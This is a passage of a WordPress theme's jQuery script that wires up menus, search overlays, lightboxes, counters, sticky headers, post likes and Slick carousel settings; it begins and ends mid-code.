			
	});
}

/******************************/

jQuery( document ).ready(function($) {
	
	"use strict";
	
	/*------------------------------------------------------------------------------*/
	/* Floating Bar code
	/*------------------------------------------------------------------------------*/
	
	themetechmount_hide_gmap();
	
// Top btn click event
	jQuery(".themetechmount-fbar-btn > a.themetechmount-fbar-btn-link").on('click', function(){		
		if( jQuery(this).closest('.themetechmount-fbar-main-w').hasClass('themetechmount-fbar-position-default') ){
			// Fbar top position
			if( jQuery('.themetechmount-fbar-box-w').css('display')=='none' ){
				jQuery('.tm-fbar-open-icon', this).fadeOut();
				jQuery('.tm-fbar-close-icon', this).fadeIn();
				
				jQuery('.themetechmount-fbar-box-w').slideDown();
			} else {
				jQuery('.tm-fbar-open-icon', this).fadeIn();
				jQuery('.tm-fbar-close-icon', this).fadeOut();
				
				jQuery('.themetechmount-fbar-box-w').slideUp();
			}
		} else {
			// Fbar right position
		}		
		
		return false;
	});	
		
	// Right btn click event
	jQuery('.tm-fbar-close, .themetechmount-fbar-btn > a.themetechmount-fbar-btn-link, .tm-float-overlay').on('click', function(){
		jQuery('.themetechmount-fbar-box-w').toggleClass('animated');
		jQuery('.tm-float-overlay').toggleClass('animated');
		jQuery('.themetechmount-fbar-btn').toggleClass('animated');		
	});
	
	/*------------------------------------------------------------------------------*/
	/* Add plus icon in menu
	/*------------------------------------------------------------------------------*/ 
		
	jQuery('#site-header-menu #site-navigation div.nav-menu > ul > li:has(ul), .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap > ul > li:has(ul)').append("<span class='righticon'><i class='tm-labpeak-icon-angle-down'></i></span>");	
		
	jQuery('.tm-mmmenu-override-yes #site-navigation .mega-menu-wrap > ul > li.menu-item-language ul').addClass("mega-sub-menu");		
	jQuery('.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.menu-item-language > a').show();
	jQuery('.tm-mmmenu-override-yes #site-navigation .mega-menu-wrap > ul > li.menu-item-language').hover(
         function () {			 		 
		   jQuery('.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-menu-flyout .mega-sub-menu').css("display", "none");	
           jQuery(this).find('ul').show();		   
         }, 
         function () {
           jQuery(this).find('ul').hide();
         }
     );
	
	
	jQuery('.menu li.current-menu-item').parents('li.mega-menu-megamenu').addClass('mega-current-menu-ancestor');	
	if (!jQuery('body').hasClass("tm-header-invert")) {	
		
		jQuery( ".tm-headerstyle-classic-highlight div.nav-menu ul:not(.children,.sub-menu)>li:eq(-4)" ).addClass( "lastfourth" );
		jQuery( ".tm-headerstyle-classic-highlight div.nav-menu ul:not(.children,.sub-menu)>li:eq(-3)" ).addClass( "lastthird" );
		
		jQuery( ".nav-menu ul:not(.children,.sub-menu) > li:eq(-2), #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li:eq(-2)" ).addClass( "lastsecond" );
		jQuery( ".nav-menu ul:not(.children,.sub-menu) > li:eq(-1), #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li:eq(-1)" ).addClass( "last" );	
	}
		
	/*------------------------------------------------------------------------------*/
	/* Responsive Menu
	/*------------------------------------------------------------------------------*/
	jQuery('.righticon').on('click', function() {
		if(jQuery(this).siblings('.sub-menu, .children, .mega-sub-menu').hasClass('open')){
			jQuery(this).siblings('.sub-menu, .children, .mega-sub-menu').removeClass('open');
			jQuery( 'i', jQuery(this) ).removeClass('tm-labpeak-icon-angle-up').addClass('tm-labpeak-icon-angle-down');
		} else {
			jQuery(this).siblings('.sub-menu, .children, .mega-sub-menu').addClass('open');			
			jQuery( 'i', jQuery(this) ).removeClass('tm-labpeak-icon-angle-down').addClass('tm-labpeak-icon-angle-up');
		}
		return false;
 	});
	
	
	/*------------------------------------------------------------------------------*/
	/* Circle Progress Bar 
	/*------------------------------------------------------------------------------*/
	
	labpeak_circle_progress_counter();
	
	/*------------------------------------------------------------------------------*/
	/* adding prettyPhoto in Gallery
	/*------------------------------------------------------------------------------*/
	jQuery("a[data-gal^='prettyPhoto']").prettyPhoto({hook: 'data-gal'});
		
	/*------------------------------------------------------------------------------*/
	/* Revolution Slider - Removing extra margin for no slider message
	/*------------------------------------------------------------------------------*/
	jQuery( ".themetechmount-slider-wrapper > div > div > div:contains('Revolution Slider Error')" ).css( "margin-top", "0" );
		
	
	/*------------------------------------------------------------------------------*/
	/* Select2 library for all SELECT element
	/*------------------------------------------------------------------------------*/
	jQuery('select').select2();
	
	
	/*------------------------------------------------------------------------------*/
	/* Logo Margin Padding
	/*------------------------------------------------------------------------------*/
	labpeak_logMarginPadding();
	labpeak_logMarginPadding_right();
		
	/*------------------------------------------------------------------------------*/
	/* ROW Equal height : Setting bg image as inline so it will appear in mobile mode
	/*------------------------------------------------------------------------------*/	
	jQuery('.vc_row-o-equal-height, .tm-equalheightdiv').each(function(){
		var thisRow = jQuery(this);
		jQuery('.wpb_column', thisRow).each(function(){
			var thisColumn = jQuery(this);
			if(
				(
					(jQuery('.tm-col-wrapper-bg-layer', thisColumn).length > 0 && ( jQuery('.tm-col-wrapper-bg-layer', thisColumn).css('background-image') != 'none')) || // For main column
					(jQuery('.vc_column-inner', thisColumn).length > 0 && ( jQuery('.vc_column-inner', thisColumn).css('background-image') != 'none'))  // for inner_coumn
				) &&
				(jQuery('.wpb_wrapper', thisColumn).html().trim() == '')
				
			) {
				
				if(jQuery('.tm-col-wrapper-bg-layer', thisColumn).length > 0 && ( jQuery('.tm-col-wrapper-bg-layer', thisColumn).css('background-image') != 'none')){
					var bgimage = jQuery('.tm-col-wrapper-bg-layer', thisColumn).css('background-image').replace('url(','');
					bgimage     = bgimage.replace(')','');		
					
				} else {
					var bgimage = jQuery('.vc_column-inner', thisColumn).css('background-image').replace('url(','');
					bgimage     = bgimage.replace(')','');		
					
				}
				
				if( jQuery('.tm-equal-height-image', thisColumn ).length==0 ){
					jQuery('.vc_column-inner', thisColumn).after('<img src=' + bgimage + ' class="tm-equal-height-image" />');
				}
								
				jQuery(thisColumn).addClass('tm-emtydiv');
			}
		});

	});
			
	
	/*------------------------------------------------------------------------------*/
	/* Smooth Scroller
	/*------------------------------------------------------------------------------*/
	
	jQuery( ".tm-header-search-link a" ).on('click', function(){	
		
		jQuery(".tm-search-overlay").addClass('st-show');
		jQuery(".tm-overlay-serachform").addClass('st-show');
		jQuery("body").addClass('st-prevent-scroll');			
		jQuery(".searchform-s").focus();		
		return false;
	});	
	jQuery( ".tm-icon-close" ).on('click', function(){			
	  		jQuery(".tm-search-overlay").removeClass('st-show');
	  		jQuery(".tm-overlay-serachform").removeClass('st-show');
			jQuery("body").removeClass('st-prevent-scroll');					  
	 		return false;
	});	

	
	/*------------------------------------------------------------------------------*/
	/* Social icon
	/*------------------------------------------------------------------------------*/ 
	
	jQuery(".themetechmount-row-fullwidth-true.full-colum-height-widht > .grid_section > .vc_column_container img.vc_single_image-img").each(function() {  
       var imgsrc = jQuery(this).attr("src");
	   jQuery(this).parent().parent().parent().parent().parent('.vc_column_container').css('background-image', 'url(' + imgsrc + ')');       
  	});	
			
	/*------------------------------------------------------------------------------*/
	/* Search form
	/*------------------------------------------------------------------------------*/
		
	jQuery( ".search_box a" ).addClass('sclose');	
	
	jQuery( ".search_box a" ).on('click', function(){
				
		if (jQuery('.search_box a').hasClass('sclose')) {			
			jQuery( ".search_box a span" ).removeClass('ti-search').addClass('ti-close');
			jQuery(this).removeClass('sclose').addClass('open');
			
			if (jQuery('#stickable-header-sticky-wrapper').hasClass('is-sticky')) {
				jQuery("html, body").animate({scrollTop: 0}, 1000);
				jQuery(".k_flying_searchform_wrapper").delay(1500).slideDown( 400, function() {
					jQuery(".field.searchform-s").focus();				
				});				
			}else{
				jQuery(".k_flying_searchform_wrapper").slideDown( 400, function() {
					jQuery(".field.searchform-s").focus();				
				});
			}			
			
		} else {
			
			jQuery(this).removeClass('open').addClass('sclose');
			jQuery( ".search_box a span" ).removeClass('ti-close').addClass('ti-search');			
				jQuery(".k_flying_searchform_wrapper").slideUp( 400, function() {						 		
			});	 
		}
		
	});		
			 	
	 /*------------------------------------------------------------------------------*/
	 /* Applying prettyPhoto to all images
	 /*------------------------------------------------------------------------------*/
	if( typeof jQuery.fn.prettyPhoto == "function" ){
				
		// Gallery
		jQuery('div.gallery a[href*=".jpg"], div.gallery a[href*=".jpeg"], div.gallery a[href*=".png"], div.gallery a[href*=".gif"]').each(function(){
			if( jQuery(this).attr('target')!='_blank' ){
				jQuery(this).attr('rel','prettyPhoto[wp-gallery]');
			}
		});
		
		// WordPress Gallery
		jQuery('.gallery-item a[href*=".jpg"], .gallery-item a[href*=".jpeg"], .gallery-item a[href*=".png"], .gallery-item a[href*=".gif"]').each(function(){
			if( jQuery(this).attr('target')!='_blank' ){
				jQuery(this).attr('rel','prettyPhoto[coregallery]');
			}
		});
		
		// Normal link
		jQuery('a[href*=".jpg"], a[href*=".jpeg"], a[href*=".png"], a[href*=".gif"]').each(function(){
			if( jQuery(this).attr('target')!='_blank' && !jQuery(this).hasClass('prettyphoto') ){
				var attr = $(this).attr('rel');
				if (typeof attr !== typeof undefined && attr !== false && attr!='prettyPhoto' ) {
					jQuery(this).attr('data-rel','prettyPhoto');
				}
			}
		});		

		jQuery('a[data-rel^="prettyPhoto"]').prettyPhoto();
		jQuery('a.tm_prettyphoto, div.tm_prettyphoto a').prettyPhoto();
		jQuery('a[rel^="prettyPhoto"]').prettyPhoto();

		
		/*------------------------------------------------------------------------------*/
		/* Settting for lightbox content in Portfolio slider
		/*------------------------------------------------------------------------------*/
		jQuery("a.themetechmount-open-gallery").on('click', function(){
			var id   = jQuery(this).data('id');
			var currid = window[ 'api_images_' + id ];
			jQuery.prettyPhoto.open( window[ 'api_images_' + id ] , window[ 'api_titles_' + id ] , window[ 'api_desc_' + id ] );
		});
		
	}

	/*------------------------------------------------------------------------------*/
	/* Animation on scroll: Number rotator
	/*------------------------------------------------------------------------------*/
	$("[data-appear-animation]").each(function() {
		var self      = $(this);
		var animation = self.data("appear-animation");
		var delay     = (self.data("appear-animation-delay") ? self.data("appear-animation-delay") : 0);
		
		if( $(window).width() > 959 ) {
			self.html('0');
			self.waypoint(function(direction) {
				if( !self.hasClass('completed') ){
					var from     = self.data('from');
					var to       = self.data('to');
					var interval = self.data('interval');
					self.numinate({
						format: '%counter%',
						from: from,
						to: to,
						runningInterval: 2000,
						stepUnit: interval,
						onComplete: function(elem) {
							self.addClass('completed');
						}
					});
				}
			}, { offset:'85%' });
		} else {
			if( animation == 'animateWidth' ) {
				self.css('width', self.data("width"));
			}
		}
	});

	/*------------------------------------------------------------------------------*/
	/* Set height of boxes inside row-column view of Blog and Portfolio
	/*------------------------------------------------------------------------------*/
	if( jQuery('.themetechmount-testimonial-box' ).length > 0 ){
		setHeight('.themetechmount-testimonial-box.col-lg-6.col-sm-6.col-md-6');
		setHeight('.themetechmount-testimonial-box.col-lg-4.col-sm-6.col-md-4');
		setHeight('.themetechmount-testimonial-box.col-lg-3.col-sm-6.col-md-3');
	}
	
	/*------------------------------------------------------------------------------*/
	/* Sticky
	/*------------------------------------------------------------------------------*/
	if( jQuery('.tm-stickable-header').length > 0 ){		

		themetechmount_sticky();
	}	

	/*------------------------------------------------------------------------------*/
	/* Return Fasle when # Url
	/*------------------------------------------------------------------------------*/
	$('#site-navigation a[href="#"]').on('click', function(){return false;});
	
	
	/*------------------------------------------------------------------------------*/
	/* Welcome bar close button
	/*------------------------------------------------------------------------------*/
	$(".themetechmount-close-icon").on('click', function(){
		$("#page").css('padding-top', (parseInt($("#page").css('padding-top')) - parseInt($(".themetechmount-wbar").height()) ) + 'px' );
		$(".themetechmount-wbar").slideUp();
		themetechmount_setCookie('kw_hidewbar','1',1);
	});

	/*------------------------------------------------------------------------------*/
	/* Removing BR tag added by shortcode generator
	/*------------------------------------------------------------------------------*/
	var galleryHTML = jQuery(".gallery-size-full br").each(function(){
		jQuery(this).remove();
	});	

	/*------------------------------------------------------------------------------*/
	/* Settting for lightbox content in Blog
	/*------------------------------------------------------------------------------*/
	jQuery("a.themetechmount-open-gallery").on('click', function(){
		var href   = jQuery(this).attr('href');
		var id     = href.replace("#themetechmount-embed-code-", "");
		var currid = window[ 'api_images_' + id ];
		jQuery.prettyPhoto.open( window[ 'api_images_' + id ] , window[ 'api_titles_' + id ] , window[ 'api_desc_' + id ] );
	});
			
	/*-----------------------------------------------------------------------------------*/
	/*	Isotope
	/*-----------------------------------------------------------------------------------*/
	if( jQuery().isotope ){
		jQuery(window).load(function () {
			"use strict";
			themetechmount_isotope();		
		});
		jQuery(window).resize(function(){
			themetechmount_isotope();
		});
	}
	
	/*------------------------------------------------------------------------------*/
	/* Setup Post Likes
	/*------------------------------------------------------------------------------*/
	$('.themetechmount-portfolio-likes').on('click', function(e){
		e.preventDefault();
		var link = $(this);
		if(link.hasClass('like-active')) return false;
		
		$(this).html('<i class="fa fa-circle-o-notch fa fa-spin"></i>');
		
		var id = $(this).attr('id');

		$.post(ajaxurl, {action: 'themetechmount-portfolio-likes', likes_id: id}, function(data){
			$( 'i.fa fa-heart-o', link ).removeClass('fa fa-heart-o').addClass('fa fa-heart');
			link.html(data).addClass('like-active');
		});
	});
	
	
	/*------------------------------------------------------------------------------*/
	/* Sticky Footer
	/*------------------------------------------------------------------------------*/
	jQuery('footer#colophon').resize(function(){
		themetechmount_stickyFooter();
	});
	themetechmount_stickyFooter();	
	
	/*------------------------------------------------------------------------------*/
	/* Equal Height Div load
	/*------------------------------------------------------------------------------*/	
	equalheight('.tm-equalheightdiv  .wpb_column.vc_column_container');
	
	themetechmount_hide_togle_link();
	
	jQuery( "#tm-header-slider > div > div:contains('Revolution Slider Error')" ).css( "margin", "auto" );
	
	/*------------------------------------------------------------------------------*/
	/*  Timeline view
	/*------------------------------------------------------------------------------*/	
	
		$.fn.smTimeline = function( option, value ) {
			jQuery( this ).each( function() {
				var $sm_timeline = jQuery( this );
				
				var is_mobile_view = jQuery( window ).width() < 768;
				$sm_timeline.find( '.timeline-element' ).each( function() {
					var $this = jQuery( this );
					var $timeline_spine = $this.find( '.tm-timeline-spine' );
					if ( is_mobile_view ) {
						$this.addClass( 'wow fadeInUp' );
						$timeline_spine.attr( 'style', '' );
					} else {
						if ( $this.hasClass( 'left-side' ) ) {
							$this.find( '.tm-animation-wrap' ).addClass( 'wow fadeInLeft' );
						} else if ( $this.hasClass( 'right-side' ) ) {
							$this.find( '.tm-animation-wrap' ).addClass( 'wow fadeInRight' );
						}
						
						if ( $this.next().length == 0 ) return;
						var $next = $this.next();
						var $next_tl_spine = $next.find( '.tm-timeline-spine' );
						
						if ( $next.hasClass( 'tm-date-separator' ) ) {
							$timeline_spine.height( $next.offset().top - $timeline_spine.offset().top - 5 );					
						} else if ( $next_tl_spine.length ) {							
							$timeline_spine.height( $next_tl_spine.offset().top - $timeline_spine.offset().top - 25 );
						} 
					}
				} );
			} );
		}
	
	
	/* ***************** */
	/*  Carousel effect  */
	/* ***************** */

	jQuery('.themetechmount-boxes-view-carousel').each(function(){
		var thisElement = jQuery(this);

		// Column
		var tm_column         = 3;
		var tm_slidestoscroll = 3;
		
		var tm_slidestoscroll_1200 = 3;
		var tm_slidestoscroll_992  = 2;
		var tm_slidestoscroll_768  = 2;
		var tm_slidestoscroll_574  = 1;
		var tm_slidestoscroll_0    = 1;
		if( jQuery(this).data('tm-slidestoscroll')=='1' ){  // slides to scroll
			var tm_slidestoscroll      = 1;
			var tm_slidestoscroll_1200 = 1;
			var tm_slidestoscroll_992  = 1;
			var tm_slidestoscroll_768  = 1;
			var tm_slidestoscroll_574  = 1;
			var tm_slidestoscroll_0    = 1;
		}		
		
		// responsive
		var tm_responsive = [
			{ breakpoint: 1200, settings: {
				slidesToShow  : 3,
				slidesToScroll: tm_slidestoscroll_1200
			} },
			{ breakpoint: 992, settings: {
				slidesToShow  : 2,
				slidesToScroll: tm_slidestoscroll_992
			} },
			{ breakpoint: 768, settings: {
				slidesToShow  : 2,
				slidesToScroll: tm_slidestoscroll_768
			} },
			{ breakpoint: 574, settings: {
				slidesToShow  : 1,
				slidesToScroll: tm_slidestoscroll_574
			} },
			{ breakpoint: 0, settings: {
				slidesToShow  : 1,
				slidesToScroll: tm_slidestoscroll_0
			} }
		];
								
		if( jQuery(this).hasClass('themetechmount-boxes-col-three') ){
			tm_column         = 3;
			tm_slidestoscroll = 3;
			var tm_slidestoscroll_1200 = 3;
			var tm_slidestoscroll_768  = 2;
			var tm_slidestoscroll_992  = 2;
			var tm_slidestoscroll_574  = 1;
			var tm_slidestoscroll_0    = 1;
			if( jQuery(this).data('tm-slidestoscroll')=='1' ){  // slides to scroll
				var tm_slidestoscroll      = 1;
				var tm_slidestoscroll_1200 = 1;
				var tm_slidestoscroll_992  = 1;
				var tm_slidestoscroll_768  = 1;
				var tm_slidestoscroll_574  = 1;
				var tm_slidestoscroll_0    = 1;
			}
			
			tm_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 3,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_1200,
				} },
				{ breakpoint: 992, settings: {
					slidesToShow  : 2,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_992
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 2,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_768
				} },
				{ breakpoint: 574, settings: {
					slidesToShow  : 1,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_574
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: tm_slidestoscroll_0
				} }
			];
		
		} else if( jQuery(this).hasClass('themetechmount-boxes-col-one') ){
		
			tm_column         = 1;
			tm_slidestoscroll = 1;
			
			tm_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 1,
					slidesToScroll: 1,
					centerMode: false,
					centerPadding: '0px',
					arrows: true
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 1,
					slidesToScroll: 1,
					centerMode: false,
					centerPadding: '0px',
					arrows: true
				} },
				{ breakpoint: 574, settings: {
					slidesToShow  : 1,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: 1
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: 1
				} }
			];
			
		} else if( jQuery(this).hasClass('themetechmount-boxes-col-two') ){
			tm_column         = 2;
			tm_slidestoscroll = 2;
			
			var tm_slidestoscroll_1200 = 2;
			var tm_slidestoscroll_768  = 2;
			var tm_slidestoscroll_574  = 1;
			var tm_slidestoscroll_0    = 1;
			if( jQuery(this).data('tm-slidestoscroll')=='1' ){  // slides to scroll
				var tm_slidestoscroll      = 1;
				var tm_slidestoscroll_1200 = 1;
				var tm_slidestoscroll_768  = 1;
				var tm_slidestoscroll_574  = 1;
				var tm_slidestoscroll_0    = 1;
			}
			
			tm_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 2,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_1200
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 2,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_768
				} },
				{ breakpoint: 574, settings: {
					slidesToShow  : 1,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_574
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: tm_slidestoscroll_0
				} }
			];
		
		} else if( jQuery(this).hasClass('themetechmount-boxes-col-four') ){
			tm_column         = 4;
			tm_slidestoscroll = 4;
			
			var tm_slidestoscroll_1200 = 4;
			var tm_slidestoscroll_992  = 3;
			var tm_slidestoscroll_768  = 2;
			var tm_slidestoscroll_574  = 1;
			var tm_slidestoscroll_0    = 1;
			if( jQuery(this).data('tm-slidestoscroll')=='1' ){  // slides to scroll
				var tm_slidestoscroll      = 1;
				var tm_slidestoscroll_1200 = 1;
				var tm_slidestoscroll_992  = 1;
				var tm_slidestoscroll_768  = 1;
				var tm_slidestoscroll_574  = 1;
				var tm_slidestoscroll_0    = 1;
			}
			
			tm_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 4,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_1200
				} },
				{ breakpoint: 992, settings: {
					slidesToShow  : 3,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_992
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 2,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_768
				} },
				{ breakpoint: 574, settings: {
					slidesToShow  : 1,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_574
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: tm_slidestoscroll_0
				} }
			];			
			
		} else if( jQuery(this).hasClass('themetechmount-boxes-col-five') ){
			tm_column         = 5;
			tm_slidestoscroll = 5;
			
			var tm_slidestoscroll_1200 = 5;
			var tm_slidestoscroll_992  = 3;
			var tm_slidestoscroll_768  = 3;
			var tm_slidestoscroll_574  = 1;
			var tm_slidestoscroll_0    = 1;
			if( jQuery(this).data('tm-slidestoscroll')=='1' ){  // slides to scroll
				var tm_slidestoscroll      = 1;
				var tm_slidestoscroll_1200 = 1;
				var tm_slidestoscroll_992 = 1;
				var tm_slidestoscroll_768  = 1;
				var tm_slidestoscroll_574  = 1;
				var tm_slidestoscroll_0    = 1;
			}
			tm_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 5,
					slidesToScroll: tm_slidestoscroll_1200,
					centerMode: false,
					centerPadding: '0px'
				} },
				{ breakpoint: 992, settings: {
					slidesToShow  : 3,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_992
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 3,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_768
				} },
				{ breakpoint: 574, settings: {
					slidesToShow  : 1,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_574
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: tm_slidestoscroll_0
				} }
			];
			
		} else if( jQuery(this).hasClass('themetechmount-boxes-col-six') ){
			tm_column         = 6;
			tm_slidestoscroll = 6;
			
			var tm_slidestoscroll_1200 = 6;
			var tm_slidestoscroll_992  = 4;
			var tm_slidestoscroll_768  = 3;
			var tm_slidestoscroll_574  = 1;
			var tm_slidestoscroll_0    = 1;
			if( jQuery(this).data('tm-slidestoscroll')=='1' ){  // slides to scroll
				var tm_slidestoscroll      = 1;
				var tm_slidestoscroll_1200 = 1;
				var tm_slidestoscroll_992  = 1;
				var tm_slidestoscroll_768  = 1;
				var tm_slidestoscroll_574  = 1;
				var tm_slidestoscroll_0    = 1;
			}
			
			tm_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 6,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_1200
				} },
				{ breakpoint: 992, settings: {
					slidesToShow  : 4,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_992
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 3,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_768
				} },
				{ breakpoint: 574, settings: {
					slidesToShow  : 1,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_574
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: tm_slidestoscroll_0
				} }
			];
		}		
				
		// Fade effect
		var tm_fade = false;
		if( jQuery(this).data('tm-effecttype')=='fade' ){
			tm_fade = true;
		}
		

		// Transaction Speed
		var tm_speed = 800;
		if( jQuery.trim( jQuery(this).data('tm-speed') ) != '' ){
			tm_speed = jQuery.trim( jQuery(this).data('tm-speed') );
		}
		
		// Autoplay
		var tm_autoplay = false;
		if( jQuery(this).data('tm-autoplay')=='1' ){
			tm_autoplay = true;
		}
		
		// Autoplay Speed
		var tm_autoplayspeed = 2000;
		if( jQuery.trim( jQuery(this).data('tm-autoplayspeed') ) != '' ){
			tm_autoplayspeed = jQuery.trim( jQuery(this).data('tm-autoplayspeed') );
		}
		
		// Loop
		var tm_loop = false;
		if( jQuery.trim( jQuery(this).data('tm-loop') ) == '1' ){
			tm_loop = true;
		}
		
		// Dots
		var tm_dots = false;
		if( jQuery.trim( jQuery(this).data('tm-dots') ) == '1' ){
			tm_dots = true;
		}
		
		// Next / Prev navigation
		var tm_nav = false;
		if( jQuery.trim( jQuery(this).data('tm-nav') ) == '1' || jQuery.trim( jQuery(this).data('tm-nav') ) == 'above' || jQuery.trim( jQuery(this).data('tm-nav') ) == 'below' ){
			tm_nav = true;
		}
		
		// Center mode
		var tm_centermode = false;
		if( jQuery.trim( jQuery(this).data('tm-centermode') ) == '1' ){
			tm_centermode = true;
		}
		
		// Center padding
		var tm_centerpadding = 800;
		if( jQuery.trim( jQuery(this).data('tm-centerpadding') ) != '' ){
			var tm_centerpadding = jQuery.trim( jQuery(this).data('tm-centerpadding') );
		}
		
		// Pause on Focus
		var tm_pauseonfocus = false;
		if( jQuery.trim( jQuery(this).data('tm-pauseonfocus') ) == '1' ){
			tm_pauseonfocus = true;
		}
		
		// Pause on Hover
		var tm_pauseonhover = false;
		if( jQuery.trim( jQuery(this).data('tm-pauseonhover') ) == '1' ){
			tm_pauseonhover = true;
		}
		
		
		// RTL
		var tm_rtl = false;
		if( jQuery('body').hasClass('rtl') ){
			tm_rtl = true;
		}
		
		jQuery('.themetechmount-boxes-row-wrapper > div', this).removeClass (function (index, css) {
			return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
		});
	
		jQuery('.themetechmount-boxes-row-wrapper', this).slick({
			fade             : tm_fade,
			speed            : tm_speed,
			centerMode       : tm_centermode,
			centerPadding    : tm_centerpadding+'px',
			pauseOnFocus     : tm_pauseonfocus,
			pauseOnHover     : tm_pauseonhover,
			slidesToShow     : tm_column,
			slidesToScroll   : tm_slidestoscroll,
			autoplay         : tm_autoplay,
			autoplaySpeed    : tm_autoplayspeed,
			rtl              : tm_rtl,
			dots             : tm_dots,
			pauseOnDotsHover : false,
			arrows           : tm_nav,
			adaptiveHeight   : false,
			infinite         : tm_loop,
			responsive       : tm_responsive
  
		});
	});
		
	// On resize.. it will re-arrange the Flexslider
	jQuery('.themetechmount-boxes-row-wrapper', this).on('setPosition', function(event, slick){
		jQuery( this ).find( ".tm-flexslider" ).each(function(){
			jQuery(this).resize();
		});
	});
	
	// Next button in heading area
	jQuery(".tm-slick-arrow.tm-slick-next", this ).on('click', function(){
		jQuery('.themetechmount-boxes-row-wrapper', jQuery(this).closest('.themetechmount-boxes-view-carousel') ).slick('slickNext');
	});
	
	// Pre button in heading area
	jQuery(".tm-slick-arrow.tm-slick-prev", this).on('click', function(){
		jQuery('.themetechmount-boxes-row-wrapper', jQuery(this).closest('.themetechmount-boxes-view-carousel') ).slick('slickPrev');
	});	
	
	// Testimonials Slick view
	jQuery('.themetechmount-boxes-view-slickview,.themetechmount-boxes-view-slickview-leftimg').each(function(){

		// Fade effect
		var tm_fade = false;
		if( jQuery(this).data('tm-effecttype')=='fade' ){
			tm_fade = true;
		}
		
		// Transaction Speed
		var tm_speed = 800;
		if( jQuery.trim( jQuery(this).data('tm-speed') ) != '' ){
			tm_speed = jQuery.trim( jQuery(this).data('tm-speed') );
		}
		
		// Autoplay
		var tm_autoplay = false;
		if( jQuery(this).data('tm-autoplay')=='1' ){
			tm_autoplay = true;
		}
		
		// Autoplay Speed
		var tm_autoplayspeed = 2000;
		if( jQuery.trim( jQuery(this).data('tm-autoplayspeed') ) != '' ){
			tm_autoplayspeed = jQuery.trim( jQuery(this).data('tm-autoplayspeed') );
		}
		
		// Loop
		var tm_loop = false;
		if( jQuery.trim( jQuery(this).data('tm-loop') ) == '1' ){
			tm_loop = true;
		}
		
		// Dots
		var tm_dots = false;
		if( jQuery.trim( jQuery(this).data('tm-dots') ) == '1' ){
			tm_dots = true;
		}
		
		// Next / Prev navigation
		var tm_nav = false;
		if( jQuery.trim( jQuery(this).data('tm-nav') ) == '1' ){
			tm_nav = true;
		}
		
	
		var testinav 	= jQuery('.testimonials-nav', this);
		var testiinfo 	= jQuery('.testimonials-info', this);
		
		/* Options for "Owl Carousel 2"
		 * http://owlcarousel.owlgraphic.com/index.html
		 */
		var rtloption = false;
		if( jQuery('body').hasClass('rtl') ){
			rtloption = true;
		}
		
		// Info
		jQuery('.testimonials-info', this).slick({
			fade			: tm_fade,
			//arrows			: tm_nav,
			arrows			: true,
			asNavFor		: testinav,
			adaptiveHeight	: true,
			speed			: tm_speed,
			autoplay		: tm_autoplay,
			autoplaySpeed	: tm_autoplayspeed,
			infinite		: tm_loop,
			rtl             : rtloption
		});
		// Navigation
	   jQuery('.testimonials-nav', this).slick({
			slidesToShow	: 1,
			asNavFor		: testiinfo,
			centerMode		: true,
			centerPadding	: 0,
			focusOnSelect	: true,
			autoplay		: tm_autoplay,
			autoplaySpeed	: tm_autoplayspeed,
			speed			: tm_speed,
			arrows			: tm_nav,
			//arrows			: true,
			dots			: tm_dots,
			variableWidth	: true,
			infinite		: tm_loop,
			rtl             : rtloption
		});
	});
	
	// Testimonials Slick view
	jQuery('.themetechmount-boxes-view-slickview-bottomimg').each(function(){

		// Fade effect
		var tm_fade = false;
		if( jQuery(this).data('tm-effecttype')=='fade' ){
			tm_fade = true;
		}
		
